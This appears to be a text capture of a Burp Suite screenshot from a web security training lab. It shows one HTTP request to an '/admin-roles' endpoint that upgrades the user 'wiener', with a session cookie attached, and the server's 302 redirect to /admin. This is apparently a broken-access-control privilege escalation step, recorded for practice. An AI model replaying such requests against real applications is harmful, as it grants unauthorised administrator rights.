 Request
Pretty Raw Hex
\n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a39009d04cb489e812b7bed006d002e.web-security-academy.net
3 Cookie: session=x2erzRYVe40pzgiNcv0S0c1LCLtmlCy0
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://0a39009d04cb489e812b7bed006d002e.web-security-academy.net
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.60 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a39009d04cb489e812b7bed006d002e.web-security-academy.net/admin
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=0, i
20
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6